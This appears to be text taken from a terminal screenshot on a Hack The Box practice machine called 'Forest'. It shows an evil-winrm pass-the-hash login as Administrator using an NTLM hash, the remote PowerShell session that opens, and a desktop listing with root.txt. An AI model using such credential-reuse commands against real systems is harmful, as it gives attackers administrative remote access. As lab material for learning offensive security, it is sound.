 10.10.14.12 10.10.10.161 15:50
~/Documents/hackTheBox/machines/Forest ✔ evil-winrm -i 10.10.10.161 -u 'Administrator' -H '32693b11e6aa90eb43d32c72a07ce
ea6'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machin
e
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir C:\Users\Administrator\Desktop
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/20/2022 6:34 PM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents>